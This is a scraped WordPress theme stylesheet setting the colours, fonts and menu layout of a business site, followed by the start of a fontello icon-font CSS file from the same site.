.dt-contact-form.on-dark input[type="submit"], 
.shipping-calculator-button,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce.widget_product_search #searchsubmit,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
	background: #dddddd;
}

footer#footer .widget_text ul.list-inline-icon li:hover { border: 1px solid #dddddd; background: #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page span { background-color: #dddddd; border: 2px solid #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page.active span { border: 2px solid #dddddd; }

footer#footer .dt_widget_tabs .nav-tabs li a:hover {
  color: #ffffff;
}


footer#footer .dt_widget_accordion .opened {
  background: #ffffff; 
}
.sidebar .owl-theme .owl-controls .owl-page.active span {
  border: 2px solid #dddddd;
}

.sidebar .widget_text ul.list-inline-icon li:hover {
   border: 1px solid #dddddd; background: #dddddd; 
}

h3.widget-title:after {
  border-top: solid 2px #dddddd;
}
#related-port .related-port figure figcaption .related-tag a {
  color: #dddddd;
}

.dt-timeline .time-item:hover .content-line,
.dt-timeline .time-item:hover .content-line:before {
  border-color: #dddddd;
}

@media handheld, only screen and (max-width: 479px) {
  .dt-timeline .time-item .center-line {
    display: none !important;
  }
  .dt-timeline .time-item .content-line {
    margin: 0!important;
    left: 0!important;
    margin-right: 0!important;
    margin-left: 0!important;
  }
  .dt-timeline .time-item:hover .content-line:before,
  .dt-timeline .time-item .content-line:before {
    background: none!important;
    border: none !important;
  }
}

.dt_team_custom_item hr:after {
  width: 50px !important;
}
.dt-iconboxes span:hover:after,
.dt-iconboxes span:hover:before,
.dt-iconboxes.layout-3 span:hover:after,
.dt-iconboxes.layout-3 span:hover:before,
.dt-iconboxes-4:hover .dt-section-icon:after,
.dt-iconboxes-4:hover .dt-section-icon:before {
  border-top-color: #dddddd !important;
}

.dt_team_custom_item .profile-scocial a:hover,
.dt_team_custom_item .profile-scocial i:hover {
  color: #dddddd;
}
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-head,
.dt-pricing-table .featured ul li.plan-head {
  background: #dddddd !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current,
.mejs-container .mejs-controls .mejs-time-loaded {
  background-color: #dddddd !important;
}

#dt-menu a:hover, #dt-menu li a:hover{
	color: #dddddd;
}

@media (max-width: 991px) {
	#head-page #dt-menu > ul > li > a:hover {color:#dddddd!important;}
}
@media (min-width: 991px) {
	#dt-menu ul li:hover > a {
		color: #dddddd;
	}
}
#dt-menu ul.sub-nav li:hover > a {
    color: #dddddd;
  }
#dt-menu a.search_btn:hover {
    color: #dddddd !important;
}
#dt-topbar-menu-left ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-left li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-left .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-left li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-left ul li:first-child {
    border-top: 3px solid #dddddd !important;
  }
#dt-topbar-menu-left ul.sub-nav li:hover > a {
    background: #dddddd;
  }

#dt-topbar-menu-right ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-right li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-right .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-right li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-right ul.sub-nav li:hover > a {
    background: #dddddd;
  }

.select.select-theme-default .select-options .select-option:hover, .select.select-theme-default .select-options .select-option.select-option-highlight {background: #dddddd;}

footer#footer .dt_widget_portfolio_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.dt_widget_featured_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .widget_calendar a:hover {
  color: #9a9a9a;
}

.tertier_color_bg_transparent{
	background: rgba(221,221,221, 0.65);
}

.dt-iconboxes.layout-7:hover i,.dt-iconboxes.layout-8:hover i{
  border-color: #8f8f8f !important;	
}
.dt-iconboxes.layout-7 i,.dt-iconboxes.layout-8 i{
  color: #dddddd;	
}

@media (max-width: 768px) {
  #footer-left {
    border-bottom: solid 1px #585858;
  }
}
.dt-iconboxes-4:hover { 
	background-color: #b0b0b0; 
}

.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #dddddd;
}

.border-color-primary, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  border-color: #dddddd;
}
.box-main-color .img-blank {
  background-color: #dddddd;
}
.link-color-primary, 
#dt-menu #menu-main-menu .current-menu-parent > a,
#dt-menu #menu-main-menu .current-menu-item > a,
#dt-menu #menu-main-menu .sub-nav .current-menu-item > a,  
.woocommerce nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce nav.woocommerce-pagination ul li a.next:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover {
  color: #dddddd;
}
.background-color-primary, 
.dt-icon-circle.primary-color, 
.dt-icon-ghost.primary-color, 
.sidebar .widget_text .social-circled li:hover, 
#footer .container .widget_text .social-circled li:hover, 
#featured-work-navbar #featured-filter.dt-featured-filter li.active a, 
.owl-custom-pagination .owl-page.active i, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,  
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce-page nav.woocommerce-pagination ul li span.current, 
.woocommerce #content nav.woocommerce-pagination ul li span.current, 
.woocommerce-page #content nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
.woocommerce #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page nav.woocommerce-pagination ul li a:focus, 
.woocommerce #content nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, 
#sequence ul li .btn-cta:after, .dt-iconboxes-4, .dt-iconboxes span:hover, 
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon, .dt-iconboxes-2:hover i, 
.dt-iconboxes.layout-3 span:hover, .dt-iconboxes-4:hover .dt-section-icon, 
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon, 
.dt-iconboxes.layout-6:hover,.bulat2, 
.dt-iconboxes.layout-3 span:hover {
  background: none repeat scroll 0 0 #dddddd;
}

.dt-iconboxes.layout-3 span:hover:after, .dt-iconboxes.layout-3 span:hover:before {border-top-color: #dddddd !important;}

#featured-work-navbar #featured-filter.dt-featured-filter li.active {
  border: 1px solid #dddddd !important;
}
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
  background-color: #dddddd;
  border-color: #dddddd;
}
.container .owl-theme .owl-controls .owl-page span {
  background-color: #dddddd;
  border-color: #dddddd; 
}
.owl-theme .owl-controls .owl-page.active span,
.dt_counto_box .counto-number {
  border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators li {
  	background-color: #dddddd;
  	border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators .active {
  	border-color: #dddddd; 
}
.dt-iconboxes span:hover, .dt-iconboxes.layout-3 span:hover {
  	border-color: #dddddd;
}
.dt_vertical_tab .vertical-nav-tab > li > div i { color: #dddddd; }
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-active .ui-icon:after,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading  .vc_tta-controls-icon:after {
	color: #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: none repeat scroll 0 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after{
	background: #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover,
.wpb_wrapper .vc_tta-tabs li:hover,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading{
	box-shadow: inset 0 -5px 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li.vc_active > a{
	color:#dddddd;
}

.btn.btn-link { color: #dddddd; }
.btn.btn-link:hover { color: #dddddd; }
#footer h3.widget-title:after { border-top: 2px solid #dddddd; }
.text-hover-pre-title {background-color:#dddddd}
form.wpcf7-form .wpcf7-form-control-wrap .select-target.select-theme-default { background-color: #dddddd; }

.home #head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
#head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
.owl-buttons i {color:#dddddd;}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #dddddd;
}

.menu-leftvc #head-page.alt #dt-menu > ul > li.current-menu-item > a { color: #dddddd; }
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:active,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:focus { color: #dddddd; }
.menu-leftvc #head-page #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page #dt-menu > ul > li.hovered > a { border-top-color: #dddddd; }

.btn-primary-secondary { background-color: #dddddd; }
.btn-secondary-primary:hover { background-color: #dddddd; }

body.dt_custom_body,
.woocommerce.widget_product_tag_cloud li,
.postdate .year,
.postmetatop ul li,
.singlepostmetatop ul li,
.dt-comment-date,
.dt-comment-comment,
.footer-right,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .widget_categories,
footer#footer .widget_archive,
.sidebar .widget_tag_cloud .tagcloud .tag,
.sidebar .widget_categories,
.sidebar .widget_archive,
section#banner-section .breadcrumbs,
.dt-contact-form input[type="text"], 
.dt-contact-form input[type="email"], 
.dt-contact-form input[type="password"], 
.dt-contact-form input[type="number"], 
.dt-contact-form input[type="tel"],
.dt-contact-form input[type="submit"], 
.dt-contact-form textarea,
#dt-menu li a,
#mobile-header label,
#dt-menu a, #dt-menu .sub-nav a,
.postmetabottom { 
	font-family: Arial, Helvetica, sans-serif; 
letter-spacing: px;}
.postinfo .share-button.sharer-0 label span { 
	font-family: Arial, Helvetica, sans-serif !important; 
letter-spacing: px;}
#dt-menu label { Arial, Helvetica, sans-serif; }
#dt-menu .sub-nav label { Arial, Helvetica, sans-serif; }
h1,
h2,
h3,
h4,
h5,
h6, 
.btn{
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
	letter-spacing: px;
}

.dt_testimonial .people-text > p,
input.secondary_color_button,
.btn,
.social-share-link,
.postdate .day,
.postcontent-quote,
.dt-comment-author,
#mobile-header label,
.dt-contact-form input[type="submit"],
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav, 
#dt-topbar-menu-left .toggle-sub,
#mobile-header-top-right label,
#mobile-header-top-left label,
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav,
#dt-topbar-menu-right .toggle-sub, 
#top-bar,
#footer-right .widget .widget-title,
.carousel-content .carousel-inner a.inline-block,
.box-main-color .iconbox-detail h3,
.box-secondary-color .iconbox-detail h3,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
h4.blog-post-title a,
.dt-comment-author,
.dt-popup-iconbox .popup-heading,
.navigation_button .navigation_button_item .text-box .navigation-text{
  font-family: Arial, Helvetica, sans-serif;
}


#dt-menu label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-left .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-right .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}
.postinfo .share-button.float-right.sharer-0 label span {
  font-family: Arial, Helvetica, sans-serif!important;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
blockquote:before,
.dt_testimonial .people-text > p { color: #555555 }

.btn.btn-ghost, #sequence ul li .btn-cta {
  border-color: #555555;
  color: #555555;
}
.btn.btn-ghost:hover {
  background-color: #555555;
  border-color: #555555;
}
.btn.btn-ghost:active, .btn.btn-ghost:focus {
  background-color: #555555;
  border-color: #555555;
}

.heading_text_color,.sidebar h3,
.sidebar .dt_widget_accordion .panel-heading:not(.openedup),
.dt-shop-category .owl-carousel-navigation .btn-owl:hover { color: #555555; }

.section-heading-thin-border:after,
.section-heading-thick-border:after,
.section-heading-double-border-bottom:after,
.section-heading-thin-border-top-bottom:after {background-color: #555555;}

h1.section-heading-border{border-color: #555555;}
.section-heading-border-top-bottom {border-top-color: #555555; border-bottom-color: #555555;}
.section-heading-point-bottom {border-bottom-color: #555555;}
.secondary_color_bg { background-color: #004b2c; }
.secondary_color_text { color: #004b2c; }
.secondary_color_border { border-color: #004b2c; }

.secondary_color_button, .btn-color-secondary {
  background-color: #004b2c;
}
.background-color-secondary, .dt-icon-circle.secondary-color, .dt-icon-ghost.secondary-color, .dt-icon-square.secondary-color, #sequence ul.sequence-canvas li .slide-title:after {
	 background: #004b2c;
}
:selection {
  background: #004b2c;
}
::selection {
  background: #004b2c;
}
::-moz-selection {
  background: #004b2c;
}
.woocommerce.widget_product_tag_cloud li:hover {
  background-color: #004b2c;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.woocommerce-page span.onsale:after {
  border-bottom: 40px solid #004b2c;
}
a {
  color: #004b2c;
}
a:hover, a:focus { border-color : #004b2c; }
a:hover, a:focus { color : #003c23; }
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus,
.portfolio-type-text .portfolio-item .portfolio-termlist a
 {
  color: #004b2c;
}
#dt-topbar-menu-left li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-left a.search_btn:hover {
    color: #004b2c;
  }
#dt-topbar-menu-right li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-right a.search_btn:hover {
    color: #004b2c;
  }
footer#footer .widget_calendar a {
  color: #004b2c;
}
footer#footer .widget_recent_comments a:hover {
  color: #004b2c;
}
.sidebar a:hover {
  color: #004b2c;
}
.sidebar .dt-widget-twitter .sequence-twitter a {
  color: #004b2c;
}
.sidebar .widget_recent_comments a:hover {
  color: #004b2c;
}
#top-bar a:hover {
  color: #004b2c;
}
.dt-section-head header i {
  background: #004b2c;
}
.progress_bars i {
  background-color: #004b2c;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i:before {
  color: #004b2c;
}
.post-masonry li.isotope-item .post-info .author a {
  color: #004b2c;
}

.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active {
  background-color: #004b2c;
}
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  background-color: #003c23;
}
.box-secondary-color .img-blank {
  background-color: #004b2c;
}
.bulat1 {
  background: none repeat scroll 0 0 #004b2c;
}
.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price {
	color: #004b2c;
}
.postinfo a:hover { color: #004b2c; };
.postinfo .share-button.sharer-0 label span:hover { color: #004b2c !important; };
.postinfo .share-button.sharer-0 label span:active { color: #004b2c !important; };

h4.blog-post-title a:hover, h4.blog-post-title a:active {color: #004b2c !important;}

.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab > a{
	color: #004b2c;
}

.btn-primary-secondary:hover { background-color: #004b2c; }
.btn-secondary-primary { background-color: #004b2c; }

	.dt-section-head h1,
.dt-section-head h2,
.dt-section-head h3,
.dt-section-head h4,
.dt-section-head h5,
.dt-section-head h6 {
  font-family: Arial, Helvetica, sans-serif;
	letter-spacing: px;
}
blockquote { font-family: Arial, Helvetica, sans-serif !important; }
		.tertier_color_bg {background-color: #95a5a6; }

		#footer { background-image: url(""); }
		#footer { background-repeat: no-repeat; }
		#footer { background-size: cover; }

.footer-left { color: #ffffff; }
.footer-right { color: #ffffff; }
footer#footer a { color: #ffffff; }
#footer-right .widget .widget-title { color: #ffffff; }

#footer .container .widget_text .social-circled li,
#footer .container .widget_text .social-circled li:last-child,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .dt_widget_tabs .nav-tabs li a,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
footer#footer .dt_widget_accordion .panel-heading,
footer#footer .dt_widget_accordion .panel-body,
#footer .widget_categories ul li,
#footer .widget_recent_entries ul li,
#footer .widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  border-color: rgba(255,255,255, 0.05);
}

footer#footer .widget_text ul.list-inline-icon li {
  border: 1px solid rgba(255,255,255, 0.05);
}

footer#footer .widget_search {
  color: #ffffff;
}

footer#footer .widget_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
  color: #ffffff;
}

footer#footer .select-target.select-theme-default {
		border: 1px solid rgba(255,255,255, 0.4);
}

footer#footer .dt_widget_accordion .panel-heading {
  color: #ffffff;
}

footer#footer .widget_recent_comments a {
  color: rgba(255,255,255, 0.4);
}

footer#footer .woocommerce.widget_product_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
}
.home .menu_background_color { background: transparent; }.home #head-page.reveal .menu_background_color { background: #ffffff; }.home #head-page.reveal.alt .menu_background_color { background: transparent; }.home .menu_separator svg path.menu_background_color { fill: transparent; }.home #head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }.home #head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.home .transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.home .transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.home .menu_separator.menu_separator_type_0 { background: transparent; }.home .reveal .menu_separator_type_0 { background: #ffffff; }.home .reveal.alt .menu_separator_type_0 { background: transparent; }.home #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.home #head-page.reveal #dt-menu a.search_btn { color:#000000;}#mobile-header { color:#000000;}.home #head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}.home #head-page.alt #dt-menu a.search_btn { color:#ffffff;}.home #head-page.alt.reveal #mobile-header label.toggle, .home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, .home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}@media (max-width: 991px) { .home #head-page.reveal.alt { background: transparent; }}.menu_background_color { background: transparent; }#head-page.reveal .menu_background_color { background: #ffffff; }#head-page.reveal.alt .menu_background_color { background: transparent; }.menu_separator svg path.menu_background_color { fill: transparent; }#head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }#head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.menu_separator.menu_separator_type_0 { background: transparent; }.reveal .menu_separator_type_0 { background: #ffffff; }.reveal.alt .menu_separator_type_0 { background: transparent; }#head-page.reveal #dt-menu > ul > li > a{ color:#000000;}#head-page.reveal #dt-menu a.search_btn { color:#000000;}.menu-leftvc #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.menu-leftvc #head-page.reveal #dt-menu a.search_btn { color:#000000;}.home #head-page.alt.reveal #mobile-header label.toggle, 
			.home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, 
			.home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}#head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}#head-page.alt #dt-menu a.search_btn { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu > ul > li > a { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu a.search_btn { color:#ffffff;}@media (max-width: 991px) { #head-page.reveal.alt { background: transparent; }}.home #head-page,.home #head-page #dt-menu > ul > li > a{color:#ffffff;}.home #head-page #dt-menu a.search_btn {color:#ffffff;}#head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}#head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.logo_bgcolor, .menu-leftvc #head-page.reveal.alt .logo_bgcolor { background-color: rgba(255,255,255,1); }.nav_buttons_bgcolor { background-color: rgba(0,75,44,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.navigation_button i:before,.navigation_button i:after{ color: #ffffff; }.navigation_button_item,.navigation_button { border-color: rgba(0,75,44,1); }.navigation_button { color: #ffffff; }body.dt_custom_body { font-family: Arial, Helvetica, sans-serif; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { color: #555555; }.postinfo a { color: #555555; }.postmetabottom { color: #555555; }.postinfo .share-button.sharer-0 label span { color: #555555; }#top-bar, .menu-leftvc #top-bar { background-color: rgba(244,244,244,1); }#top-bar { min-height: 150px; }		@media(min-width: 992px) {
			#dt-menu > ul > li { line-height: 5em;}
			.menu_separator_space { height: 5em;}
		}
	
	/* custom css generate from your custom css code*/
	                .popup-button {
    display: none!important;
    }
    
.dt-menu-leftvc {
    padding: 0px !important;
}

.popup-box-content {
    visibility: hidden !important;
}

/*/FOOTER CSS STYLE/*/
.bg-footer{
    overflow: inherit!important;
}
.info-box-sm .module_dt_iconboxes {
    margin-bottom: 0px!important;
}
.info-box .module_dt_iconboxes {
    margin-bottom: 0px!important;
}

/*/MENU/*/
.border-menu { 
    margin-bottom: 1px!important; 
}


/* MENU SERVICE (Horizontal WP Custom Menu)*/
.horizontal-wp-custom-menu .widget_nav_menu ul {
  display: table;
  width: 100%;
  border-top: 2px solid #eeb72f;
}
.horizontal-wp-custom-menu .widget_nav_menu ul li {
  display: block;
  padding: 7px 20px;
  font-family: 'lato';
  font-weight: 900;
  font-size: 14px;
  letter-spacing: 0.5px;
}
@media (min-width: 767px) {
  .horizontal-wp-custom-menu .widget_nav_menu ul li {
    border-bottom: 0;
    list-style: none;
    display: inline-block;
    text-align: center;
  }
}

.horizontal-wp-custom-menu li a { color: #555; }
.horizontal-wp-custom-menu li:hover a { color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item { background-color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item a { color: #fff; }
.horizontal-wp-custom-menu .current-menu-item:hover a { color: #fff; }
.horizontal-wp-custom-menu ul { padding-left: 0; }


.post-article .widget_nav_menu {
  margin-bottom: 0;
}

/*/SKIN POST GRID/*/
.skin-service .vc_grid-item-mini {
    border: 1px solid #CCC;
}


.servicescontentmenu { height: 190px; }

#servicesmenu .wpb_single_image .vc_figure-caption { 
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px); 
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    font-size: 16px; 
    font-weight: 400; 
}
#servicesmenu .wpb_single_image .vc_figure a { min-height: 170px; }

@media (max-width: 767px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 140px;
}

}

@media (min-width: 768px) and (max-width: 991px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 150px;
}
}            #top-bar {background-color: rgba(244,244,244,1);}#top-bar {color:#555555;}#top-bar a {color:#555555;}

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/iconfonts/fontello/fontello.css
body_size: 24737
content:
@font-face{font-family:'fontello';
src:url('fontello.eot?61640691');
src:url('fontello.eot?61640691#iefix') format('embedded-opentype'),
url('fontello.woff?61640691') format('woff'),
url('fontello.ttf?61640691') format('truetype'),
url('fontello.svg?61640691#fontello') format('svg');
font-weight:normal;font-style:normal;
}
[class^="fontelloicon-"]:before, [class*=" fontelloicon-"]:before{
	font-family:"fontello";font-style:normal;font-weight:normal;
}
/*
Icon Name:         	Fontello
Icon URI:          	http://aristeides.com
Author:             Fontello.com
License:            SIL
*/
.fontelloicon-windy-rain-inv:before { content: '\ecc8'; } /* '' */
.fontelloicon-duckduckgo:before { content: '\edcf'; } /* '' */
.fontelloicon-aim:before { content: '\edd0'; } /* '' */
.fontelloicon-snow-inv:before { content: '\ecc9'; } /* '' */
.fontelloicon-hash:before { content: '\ec69'; } /* '' */
.fontelloicon-delicious:before { content: '\edd1'; } /* '' */
.fontelloicon-snow-heavy-inv:before { content: '\ecca'; } /* '' */
.fontelloicon-paypal-1:before { content: '\edd2'; } /* '' */
.fontelloicon-money-1:before { content: '\ecc1'; } /* '' */
.fontelloicon-hail-inv:before { content: '\eccb'; } /* '' */
.fontelloicon-clouds-inv:before { content: '\eccc'; } /* '' */
.fontelloicon-flattr-1:before { content: '\edd3'; } /* '' */
.fontelloicon-clouds-flash-inv:before { content: '\eccd'; } /* '' */
.fontelloicon-android-1:before { content: '\edd4'; } /* '' */
.fontelloicon-eventful:before { content: '\edd5'; } /* '' */
.fontelloicon-temperature:before { content: '\ecce'; } /* '' */
.fontelloicon-compass-4:before { content: '\eccf'; } /* '' */
.fontelloicon-na:before { content: '\ecd0'; } /* '' */
.fontelloicon-celcius:before { content: '\ecd1'; } /* '' */
.fontelloicon-smashmag:before { content: '\edd6'; } /* '' */
.fontelloicon-gplus-3:before { content: '\edd7'; } /* '' */
.fontelloicon-plus-5:before { content: '\ed0f'; } /* '' */
.fontelloicon-plus:before { content: '\e83c'; } /* '' */
.fontelloicon-plus-4:before { content: '\ec7d'; } /* '' */
.fontelloicon-plus-1:before { content: '\e99c'; } /* '' */
.fontelloicon-plus-3:before { content: '\ebe3'; } /* '' */
.fontelloicon-fahrenheit:before { content: '\ecd2'; } /* '' */
.fontelloicon-wikipedia:before { content: '\edd8'; } /* '' */
.fontelloicon-minus-1:before { content: '\e99f'; } /* '' */
